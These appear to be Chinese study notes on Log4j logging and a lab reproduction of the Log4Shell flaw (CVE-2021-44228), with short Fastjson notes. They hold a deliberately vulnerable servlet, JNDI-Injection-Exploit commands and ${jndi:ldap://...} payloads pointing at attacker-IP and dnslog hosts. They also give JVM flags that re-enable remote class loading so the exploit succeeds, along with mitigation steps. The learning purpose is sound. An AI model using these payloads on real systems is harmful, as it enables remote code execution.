}
Log4j 的日志是分级别的,优先级从高到低为:ERROR > WARN > INFO > DEBUG。
- 你的代码里写了
logger.info()、logger.warn()、logger.error()。 - Log4j 默认只输出级别为
ERROR及以上的日志。 INFO和WARN级别低于ERROR,所以被系统 "拦截" 了,自然就看不到。
2.3 日志级别
每个Logger都被了一个日志级别(log level),用来控制日志信息的输出。日志级别从高到低分为:
A:off 最高等级,用于关闭所有日志记录。
B:fatal 指出每个严重的错误事件将会导致应用程序的退出。
C:error 指出虽然发生错误事件,但仍然不影响系统的继续运行。
D:warm 表明会出现潜在的错误情形。
E:info 一般和在粗粒度级别上,强调应用程序的运行全程。
F:debug 一般用于细粒度级别上,对调试应用程序非常有帮助。
G:all 最低等级,用于打开所有日志记录。

是的!只要你写了 logger.error("内容") 这行代码,程序运行到这里就会立刻输出日志,完全不需要程序真的报错、抛异常!
核心区分(新手最容易搞混)
你把两个完全不同的东西弄混了:
logger.error():你主动写的打印代码 就是一行普通代码,执行到就输出,和System.out.println()一模一样,和程序是否报错没有任何关系。- 程序报错 / 抛异常 :代码运行出错了(比如除以 0、空指针)这是程序自己出问题,不会自动打印日志 ,除非你手动在
catch里写logger.error()。
举个秒懂的例子
// 1. 纯手动打印 error 日志(无任何报错,照样输出!)
logger.error("这是一条 error 日志");
// 2. 程序真的报错了,不写 logger 就不会输出
int a = 1 / 0; // 这里会崩溃,但不会自动打印 error 日志
// 3. 捕获异常后打印(这才是报错时打印日志)
try {
int a = 1 / 0;
} catch (Exception e) {
logger.error("程序报错了", e); // 手动打印异常信息
}
🔍 先明确核心结论
${} 语法是 Log4j 2 专属的「Lookups(查找)特性」 ,Log4j 1.x 仅支持极有限的系统属性占位符,且没有完整的 Lookups 机制。官方文档里对 ${} 的支持有明确说明,我帮你拆解如下:
1. 版本差异:Log4j 1 vs Log4j 2
- Log4j 1.x(如 1.2.17) :
- 仅支持极简单的
${}语法(比如${sys:property}读取系统属性),但没有完整的 Lookups 框架 ,也不支持java:os、jndi:这类扩展前缀。 - 官方文档几乎不会重点讲
${},因为它不是核心功能。
- 仅支持极简单的
- Log4j 2.x(2.0 及以上) :
- 完整实现了 Lookups 特性 ,这是
${}语法的底层支撑,支持多种前缀(java:、sys:、env:、jndi:等)。 - 这也是你看到
${java:os}的前提 ------必须是 Log4j 2.x 版本。
- 完整实现了 Lookups 特性 ,这是
2. 官方文档里哪里写了支持 ${}?
(1)Log4j 2 核心文档:Lookups 章节
这是最权威的说明,Apache 官方专门用一个章节讲解 ${} 语法:
- 官方地址 :https://logging.apache.org/log4j/2.x/manual/lookups.html
- 文档里明确定义: Lookups provide a way to add values to the Log4j configuration at arbitrary places. They are a particular type of Plugin that implements the
StrLookupinterface. - 语法格式:
${prefix:key},其中prefix标识查找类型,key是要获取的属性名。- 比如
${java:os}对应JavaLookup,获取 JVM 系统属性中的操作系统信息; ${sys:user.name}对应SystemPropertiesLookup,获取系统属性;${env:JAVA_HOME}对应EnvironmentLookup,获取环境变量。
- 比如
(2)配置文件变量替换章节
在 Log4j 2 的配置文档里,也明确说明了 ${} 的变量替换规则:
- 官方地址 :https://logging.apache.org/log4j/2.x/manual/configuration.html#Variable_Substitution
- 文档里写: Configuration values can contain variables that are resolved during configuration processing. Variables are specified using the syntax
${name}.
3. 官方教程里的示例
官方文档里直接给出了 ${} 的使用示例,比如在配置文件中动态设置日志文件名:
xml
<Appenders>
<File name="ApplicationLog" fileName="${sys:logPath}/app.log" />
</Appenders>这里 ${sys:logPath} 会读取系统属性 logPath 的值,拼接成日志文件路径。
再比如你关心的 ${java:os},在 JavaLookup 部分有说明:
The JavaLookup allows applications to retrieve values from the system properties. For example,
${java:os}would retrieve the value of theos.namesystem property.
4. 为什么基础教程很少提?
- 入门门槛 :
${}是进阶定制功能,不是跑通日志的必要内容,基础教程会优先讲%d、%p等通用格式。 - 版本兼容 :很多教程还在讲 Log4j 1.x,而 Log4j 1.x 不支持
java:os这类扩展前缀。 - 安全风险 :
${jndi:}前缀曾引发 CVE-2021-44228 漏洞,现在官方文档也会强调安全限制,基础教程更不会主动提及高风险语法。
5. 关联到你关注的安全场景
你之前看到的 ${java:os} 其实是 Log4j 2 Lookups 的一部分,而 CVE-2021-44228(Log4j2 远程代码执行漏洞) 正是利用了 JndiLookup(${jndi:ldap://...})语法。
- 官方后来在文档里补充了安全说明:https://logging.apache.org/log4j/2.x/security.html
- 漏洞修复后,
JndiLookup被默认禁用,java:、sys:等安全前缀仍可使用。
📌 总结
${}语法的官方定义 :在 Log4j 2 的 Lookups 文档 里,是 Log4j 2 的核心扩展特性。- Log4j 1.x 不支持:没有完整的 Lookups 机制,仅支持极简单的系统属性占位符。
- 安全关联 :
${jndi:}是漏洞利用点,而${java:os}是安全的系统属性查询语法。

Java 查找器(Java Lookup)
- 上下文:全局
- 语法 :
java:<key> - 支持的键 :
version,runtime,vm,os,locale,hw - 功能:获取 Java 运行环境信息。

构造HTTP Web服务复现漏洞
- 开发带漏洞的Web接口:
java
@WebServlet("/log4j") // 定义Servlet访问路径为/log4j
public class Log4jServlet extends HttpServlet {
// 创建Logger实例用于日志记录
private static final Logger Logger = LogManager.getLogger(Log4jServlet.class);
@Override
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
// 从请求中获取名为 "code" 的参数,该参数完全由用户控制
String code = req.getParameter("code");
// 记录日志,潜在的安全风险:直接使用用户输入,若输入为恶意JNDI地址则触发漏洞
Logger.error("{}", code);
}
}
- 解决Tomcat特殊字符限制 :
问题:Tomcat 7.9+默认禁止URL中包含{、}等特殊字符,导致含${jndi:}的Payload被拦截,报400错误。 解决:修改Tomcat的

解决:修改Tomcat的server.xml,允许特殊字符: - 路径结构 :
Tomcat根目录/conf/server.xml
配置后效果:
-
利用JNDI工具执行攻击 :
攻击者使用JNDI注入工具(如
JNDI-Injection-Exploit.jar)搭建恶意服务器:javajava -jar JNDI-Injection-Exploit.jar -C "calc" -A 攻击者IP # -C指定执行命令(打开计算器),-A指定攻击者IP
我来给你讲明白!工具生成 3 组不同的 Payload,是为了适配 3 种完全不同的 Java 运行环境 ,不是多余的;我只讲第一个,是因为它 100% 适配你现在的测试环境,直接用就能成功!
一、3 组 Payload 分别对应什么环境?(一眼看懂)
工具按照 JDK 版本 + 环境配置 分了 3 类,你只需要记第一类,另外两类你完全用不上:
表格
分组 适用环境 你能用吗? 备注 第一组 JDK 1.8(你的环境!) ✅ 必须用这个 最通用、Log4j 漏洞默认适配,成功率最高 第二组 JDK 1.7(超老版本) ❌ 不用 你装的是 JDK8,这个给古董 Java 环境用 第三组 高版本 JDK + Tomcat/SpringBoot ❌ 不用 针对修复了基础安全配置的环境,测试用不到
二、每组里面的
rmi://和ldap://啥区别?每一组里都有两个地址,功能完全一样,只是协议不同:
-
ldap:// (推荐你用):Log4j2 漏洞(CVE-2021-44228)首选协议,兼容性最好,几乎不会被拦截;
-
rmi://:老协议,部分环境会屏蔽,测试优先不用。
-
工具生成Payload(如
${jndi:ldap://攻击者IP:1389/xxx}),通过URL传入目标:
http://目标IP:8080/log4j?code=${jndi:ldap://攻击者IP:1389/xxx}目标执行日志记录时解析Payload,访问恶意LDAP服务器,加载并执行
calc命令。攻击流程示意图:
没弹出计算器的核心原因
从你的日志能看到:JNDI 工具已经收到了漏洞请求 (有 Send LDAP reference result 和 RMI lookup 日志),但命令没执行 ------ 问题出在 你的 JDK8 版本默认禁用了「远程类加载」,导致恶意代码无法运行。
你用的是 Corretto JDK 1.8.0_482,属于 JDK8 u121 之后的版本 ,Oracle 从这个版本开始,默认把 trustURLCodebase 设为 false,直接阻止了 JVM 从远程 URL 加载恶意类,所以计算器弹不出来。
✅ 两种解决方法(任选其一即可)
方法 1:给 Tomcat 加 JVM 参数,开启远程类加载(最直接)
-
打开 IDEA 的 Tomcat 配置:
- 顶部
Run → Edit Configurations→ 找到你的 Tomcat 配置 - 切换到
Server标签页 → 找到VM options(虚拟机选项)
- 顶部
-
粘贴这两行参数:
-Dcom.sun.jndi.rmi.object.trustURLCodebase=true -Dcom.sun.jndi.ldap.object.trustURLCodebase=true -
重启 Tomcat,重新发送 Payload
确实不加 VM options就没弹。
src的话
已经知道存在漏洞是因为在打日志的时候存在问题,所以对于黑盒测试而言,只要是能够被服务端获取且被记录的地方都是可以触发漏洞的,比如 header 中的 Cookie、User-agent 等,post或者get的参数中,url中等,这种只能盲打,根据返回结果来判断。
所以检测时主要在header和数据部分中增加 payload 进行漏洞触发,可以使用dnslog平台相关域名访问进行漏洞检测。
++部分公共dnslog平台如下:++
++ceye.io++ ++、dnslog.link、dnslog.cn、dnslog.io、tu4.org、burpcollaborator.net、s0x.cn++
这边我使用了ceye.io来进行验证。
Request data:
POST /xxx HTTP/1.1
Host: (漏洞IP):49153
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 1.1.1.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
payload=${jndi:ldap://xxxxxx.ceye.io}

图 7 dnslog验证请求
从平台上可以看到dns的解析记录,说明存在漏洞。
Log4j2 漏洞(CVE-2021-44228)是一个远程代码执行高危漏洞 ,影响 Log4j 2.0 - 2.14.1 版本。漏洞根源是 Log4j2 的 Lookup 占位符解析机制 存在安全缺陷:程序在打印日志时,会自动解析日志内容中的 ${} 表达式,且默认开启了 JndiLookup 功能 。攻击者构造 ${jndi:ldap://恶意服务器/xxx} 输入到系统,日志打印时会触发 JNDI 查找,从远程加载恶意类,最终实现无权限、无交互的远程代码执行。
**问:为什么 JNDI 查找会导致远程代码执行?**答:
- JNDI 的
lookup方法支持解析 Reference 引用对象; - Reference 可以指定远程类加载地址 ,JVM 会通过
URLClassLoader自动从该地址下载并加载字节码文件; - Log4j2 漏洞中,攻击者构造
${jndi:远程地址},Log4j 自动触发 JNDI 查找; - 恶意 Reference 引导 JVM 加载远程恶意类,静态代码块中的命令被执行,最终造成远程代码执行(RCE);
- JDK 6u131/7u141/8u121 之后,默认禁用了远程类加载,缓解了该风险。
二、处置方法:
升级Log4j到最新版本
若暂时无法进行升级操作,可先用下列措施进行临时缓解:
1、添加jvm参数启动:-Dlog4j2.formatMsgNoLookups=true

图 15 添加jvm参数启动
2、在应用的classpath下添加log4j2.component.properties配置文件,文件内容为:log4j2.formatMsgNoLookups=true

图 16 添加配置
3、设置系统环境变量 LOG4J_FORMAT_MSG_NO_LOOKUPS=true
4、使用下列命令,移除log4j-core包中的JndiLookup 类文件:
zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class
++注:当且仅当Apache Log4j >= 2.10版本时,可使用1、2、3、4的任一措施进行防护。++
5、采用人工方式禁用JNDI,例:在spring.properties里添加spring.jndi.ignore=true
6、建议使用JDK在11.0.1、8u191、7u201、6u211及以上的高版本,可在一定程度防止RCE。
7、限制受影响应用对外访问互联网,并在边界对dnslog相关域名访问进行检测。
fastjson
之前复现过
Fastjson 是阿里的 JSON 解析库,其漏洞本质是 autoType 导致的不安全反序列化。
攻击者可以通过构造带有 @type 的 JSON,指定反序列化类,
在对象创建或属性赋值过程中触发危险逻辑,从而实现远程代码执行。
常见利用方式包括:
-
通过
JdbcRowSetImpl触发 JNDI -
或利用本地反序列化 gadget 链
不出网环境下的FastJson利用:C3P0链构造与WAF绕过技巧-CSDN博客
黑盒找 Fastjson 本质是:
👉 找"JSON 反序列化入口 + 用户可控"
🔥 常见使用场景
1️⃣ Java Web 后端(最常见)
-
Spring Boot 项目
-
SSM(Spring + SpringMVC + MyBatis)
-
传统 Servlet / Tomcat 项目
👉 很多老项目默认用 Fastjson
Fastjson 基本只存在于 Java 系统,黑盒可以通过 JSON 接口 + @type 探针 + 报错特征来识别。
难点总结
-
环境版本限制
- JDK版本:JDK 8u121+对RMI/LDAP的信任机制做了增强,默认禁止加载远程代码,需利用低版本JDK或特殊绕过手段。
- 组件版本:Log4j 2.15.0+、Fastjson 1.2.83+已修复相关漏洞,需确认目标使用的是存在漏洞的旧版本。
-
特殊字符处理
目标服务器(如Tomcat)可能限制URL中的特殊字符(
{、}等),导致Payload被拦截,需通过修改服务器配置或编码转换(如URL编码)绕过。 -
反射与反序列化的隐蔽性
漏洞利用依赖Java反射机制(如Fastjson调用类的构造方法、setter方法),代码层面无明显恶意调用,难以通过简单审计发现,需结合静态分析工具或沙箱检测。
-
攻击链完整性
需同时控制恶意服务器(RMI/LDAP/HTTP)、构造正确的Payload、确保目标能访问恶意服务器,任何一环失败都会导致攻击失效,实战中需解决网络连通性、防火墙限制等问题。
day37
你可以这么理解:
JNDI = 接口(统一入口)
RMI / LDAP = 具体实现(协议)
就像:
JDBC(接口)
↓
MySQL / Oracle(实现)
三、分开讲 RMI 和 LDAP
🔥 1️⃣ RMI 是怎么回事?
📌 RMI 返回什么?
👉 返回的是:
序列化对象(Serialized Object)
流程:
客户端 lookup()
↓
RMI Server 返回:
→ 一个序列化对象
↓
客户端反序列化
↓
触发 gadget 链
🎯 重点
👉 RMI 是"反序列化攻击"路径
💣 举例(本质)
RMI → 返回一个对象
↓
readObject()
↓
执行恶意代码
🔥 2️⃣ LDAP 是怎么回事?
📌 LDAP 返回什么?
👉 返回的是:
Reference(引用对象)
内容类似:
className = Exploit
codebase = http://attacker.com/
流程:
JNDI lookup ldap://
↓
LDAP 返回 Reference
↓
JVM 看到:
class = Exploit
codebase = http://xxx
↓
尝试加载这个类
⚠️ 关键点来了
❗ 旧版本 JDK(<=8u121)
👉 会:
去 http://xxx 下载 Exploit.class
👉 然后执行
❗ 新版本 JDK
👉 禁止:
远程 class 加载 ❌
👉 所以你:
👉 ❌ 弹不出计算器
🎯 四、总结对比(非常重要)
| 点 | RMI | LDAP |
|---|---|---|
| 返回内容 | 序列化对象 | Reference |
